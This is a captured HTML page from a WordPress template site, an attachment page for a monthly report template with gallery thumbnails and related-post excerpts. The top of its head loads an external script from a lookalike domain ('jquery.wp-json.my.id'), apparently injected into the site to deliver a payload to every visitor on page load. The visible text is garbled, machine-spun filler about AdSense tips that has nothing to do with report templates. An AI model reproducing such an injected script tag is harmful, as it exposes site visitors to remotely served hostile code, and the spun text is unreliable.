

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/how-to-write-a-monthly-report-template/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template/
body_size: 8154
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Monthly Report Template pertaining to How To Write A Monthly Report Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/3841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=3841' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fhow-to-write-a-monthly-report-template%2Fmonthly-report-template-pertaining-to-how-to-write-a-monthly-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fhow-to-write-a-monthly-report-template%2Fmonthly-report-template-pertaining-to-how-to-write-a-monthly-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3841 attachmentid-3841 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3841" class="post-3841 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Monthly Report Template Pertaining To How To Write A Monthly Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T04:07:22+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Monthly Report Template Pertaining To How To Write A Monthly Report Template image below, is part of How To Write A Monthly Report Template article which is categorized within Report Template, how to write a monthly activity report example, how to write a monthly report template, how to write a monthly report to your boss template, how to write monthly report example and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="816" height="1056" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template.png" class="entry-image-single" alt="Monthly Report Template Pertaining To How To Write A Monthly Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template.png 816w, https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template-232x300.png 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template-791x1024.png 791w, https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template-768x994.png 768w" sizes="(max-width: 816px) 100vw, 816px" title="Monthly Report Template pertaining to How To Write A Monthly Report Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>How To Write A Monthly Report Template : Monthly Report Template Pertaining To How To Write A Monthly Report Template</strong></p>
<blockquote>
<p>How To Write A Monthly Report Template. Templates can be a gift or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be pure to what in point of fact works - a craving on self. Brad Farmer is a certificate individual from IMInsider. For more data upon Google AdSense tips, visit IMInsider, where you'll discover bit by bit video preparing for anybody keen upon coming on or growing an online business.</p>
<p>On specific events, some product proprietors fabricate a set number of AdSense template and these projects are normally more expensive than the product bundles that are until the end of time accessible. Are these constrained versions worth the venture? upon the off fortuitous that not many are discharged to general action and the How To Write A Monthly Report Template are of a top notch, at that tapering off it is conceivable to think very nearly such a buy. Be that as it may, if too many are discharged to general outfit or in the event that the undependable viewpoints are suspect, at that lessening your swing to fall the speculation ought to be contemplated.</p>
</blockquote>
<p> Here is data on Report Template, how to write a monthly activity report example, how to write a monthly report template, how to write a monthly report to your boss template, how to write monthly report example. We have the prime resources for Report Template, how to write a monthly activity report example, how to write a monthly report template, how to write a monthly report to your boss template, how to write monthly report example. Check it out for yourself! You can find Monthly Report Template Pertaining To How To Write A Monthly Report Template guide and see the latest <a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/">How To Write A Monthly Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Monthly Report Template Pertaining To How To Write A Monthly Report Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>816px</td></tr><tr><th>Height</th><td>1056px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template.png</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/" title="How To Write A Monthly Report Template">How To Write A Monthly Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "How To Write A Monthly Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template/" title="Monthly Report Template Pertaining To How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-report-template-pertaining-to-how-to-write-a-monthly-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Monthly Report Template Pertaining To How To Write A Monthly Report Template" loading="lazy" title="Monthly Report Template pertaining to How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/monthly-supervision-report-templates-at-pertaining-to-how-to-write-a-monthly-report-template/" title="Monthly Supervision Report | Templates At Pertaining To How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-supervision-report-templates-at-pertaining-to-how-to-write-a-monthly-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Monthly Supervision Report | Templates At Pertaining To How To Write A Monthly Report Template" loading="lazy" title="Monthly Supervision Report | Templates At pertaining to How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/monthly-progress-report-in-word-templates-at-inside-how-to-write-a-monthly-report-template/" title="Monthly Progress Report In Word | Templates At Inside How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-progress-report-in-word-templates-at-inside-how-to-write-a-monthly-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Monthly Progress Report In Word | Templates At Inside How To Write A Monthly Report Template" loading="lazy" title="Monthly Progress Report In Word | Templates At inside How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/replacethis-monthly-status-report-template-format-and-with-how-to-write-a-monthly-report-template/" title="Replacethis] Monthly Status Report Template Format And With How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/replacethis-monthly-status-report-template-format-and-with-how-to-write-a-monthly-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Replacethis] Monthly Status Report Template Format And With How To Write A Monthly Report Template" loading="lazy" title="Replacethis] Monthly Status Report Template Format And with How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/how-to-write-a-progress-report-sample-template-weekdone-within-how-to-write-a-monthly-report-template/" title="How To Write A Progress Report (Sample Template) &#8211; Weekdone Within How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-write-a-progress-report-sample-template-weekdone-within-how-to-write-a-monthly-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="How To Write A Progress Report (Sample Template) &#8211; Weekdone Within How To Write A Monthly Report Template" loading="lazy" title="How To Write A Progress Report (Sample Template) - Weekdone within How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/progress-report-how-to-write-structure-and-make-it-regarding-how-to-write-a-monthly-report-template/" title="Progress Report: How To Write, Structure And Make It Regarding How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/progress-report-how-to-write-structure-and-make-it-regarding-how-to-write-a-monthly-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Progress Report: How To Write, Structure And Make It Regarding How To Write A Monthly Report Template" loading="lazy" title="Progress Report: How To Write, Structure And Make It regarding How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/3-smart-monthly-report-templates-how-to-write-and-free-in-how-to-write-a-monthly-report-template/" title="3 Smart Monthly Report Templates: How To Write And Free In How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/3-smart-monthly-report-templates-how-to-write-and-free-in-how-to-write-a-monthly-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="3 Smart Monthly Report Templates: How To Write And Free In How To Write A Monthly Report Template" loading="lazy" title="3 Smart Monthly Report Templates: How To Write And Free in How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/spreadsheet-nse-monthly-report-template-daily-record-week-with-regard-to-how-to-write-a-monthly-report-template/" title="Spreadsheet Nse Monthly Report Template Daily Record Week With Regard To How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/spreadsheet-nse-monthly-report-template-daily-record-week-with-regard-to-how-to-write-a-monthly-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Spreadsheet Nse Monthly Report Template Daily Record Week With Regard To How To Write A Monthly Report Template" loading="lazy" title="Spreadsheet Nse Monthly Report Template Daily Record Week with regard to How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/2-really-simple-department-status-report-templates-free-throughout-how-to-write-a-monthly-report-template/" title="2 Really Simple Department Status Report Templates | Free Throughout How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/2-really-simple-department-status-report-templates-free-throughout-how-to-write-a-monthly-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="2 Really Simple Department Status Report Templates | Free Throughout How To Write A Monthly Report Template" loading="lazy" title="2 Really Simple Department Status Report Templates | Free throughout How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/monthly-safety-report-template-better-format-than-word-or-intended-for-how-to-write-a-monthly-report-template/" title="Monthly Safety Report Template (Better Format Than Word Or Intended For How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-safety-report-template-better-format-than-word-or-intended-for-how-to-write-a-monthly-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Monthly Safety Report Template (Better Format Than Word Or Intended For How To Write A Monthly Report Template" loading="lazy" title="Monthly Safety Report Template (Better Format Than Word Or intended for How To Write A Monthly Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/monthly-construction-progress-report-template-use-this-with-how-to-write-a-monthly-report-template/" title="Monthly Construction Progress Report Template: Use This With How To Write A Monthly Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-construction-progress-report-template-use-this-with-how-to-write-a-monthly-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Monthly Construction Progress Report Template: Use This With How To Write A Monthly Report Template" loading="lazy" title="Monthly Construction Progress Report Template: Use This with How To Write A Monthly Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "How To Write A Monthly Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/what-is-a-report-template/" title="What Is A Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/30-business-report-templates-format-examples-e19085-templatelab-in-what-is-a-report-template-150x150.jpg" class="alignleft" alt="30+ Business Report Templates &amp;amp; Format Examples ᐅ Templatelab in What Is A Report Template" loading="lazy" title="30+ Business Report Templates &amp; Format Examples ᐅ Templatelab in What Is A Report Template" /></a><h4><a href="https://creative.maexproit.com/what-is-a-report-template/" rel="bookmark">What Is A Report Template</a></h4><p>What Is A Report Template. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be resolution to what in fact works - a obsession upon self. Brad Farmer is a endorse individual from IMInsider. For more data on Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/lab-report-template-middle-school/" title="Lab Report Template Middle School"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/middle-school-science-lab-report-format-pertaining-to-lab-report-template-middle-school-150x150.png" class="alignleft" alt="Middle School Science Lab Report Format pertaining to Lab Report Template Middle School" loading="lazy" title="Middle School Science Lab Report Format pertaining to Lab Report Template Middle School" /></a><h4><a href="https://creative.maexproit.com/lab-report-template-middle-school/" rel="bookmark">Lab Report Template Middle School</a></h4><p>Lab Report Template Middle School. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be unmovable to what in fact works - a dependence upon self. Brad Farmer is a recognize individual from IMInsider. For more data on Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/book-report-template-6th-grade/" title="Book Report Template 6Th Grade"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/6th-grade-book-report-template-dalep-midnightpig-co-in-book-report-template-6th-grade-150x150.png" class="alignleft" alt="6Th Grade Book Report Template - Dalep.midnightpig.co in Book Report Template 6Th Grade" loading="lazy" title="6Th Grade Book Report Template - Dalep.midnightpig.co in Book Report Template 6Th Grade" /></a><h4><a href="https://creative.maexproit.com/book-report-template-6th-grade/" rel="bookmark">Book Report Template 6Th Grade</a></h4><p>Book Report Template 6Th Grade. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be unmovable to what in fact works - a habit upon self. Brad Farmer is a endorse individual from IMInsider. For more data on Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/monthly-health-and-safety-report-template/" title="Monthly Health And Safety Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/monthly-safety-report-templates-at-allbusinesstemplates-with-regard-to-monthly-health-and-safety-report-template-150x150.png" class="alignleft" alt="Monthly Safety Report | Templates At Allbusinesstemplates with regard to Monthly Health And Safety Report Template" loading="lazy" title="Monthly Safety Report | Templates At Allbusinesstemplates with regard to Monthly Health And Safety Report Template" /></a><h4><a href="https://creative.maexproit.com/monthly-health-and-safety-report-template/" rel="bookmark">Monthly Health And Safety Report Template</a></h4><p>Monthly Health And Safety Report Template. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be unqualified to what truly works - a dependence upon self. Brad Farmer is a sanction individual from IMInsider. For more data upon Google...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/" rel="prev"><span>Previous post</span> How To Write A Monthly Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
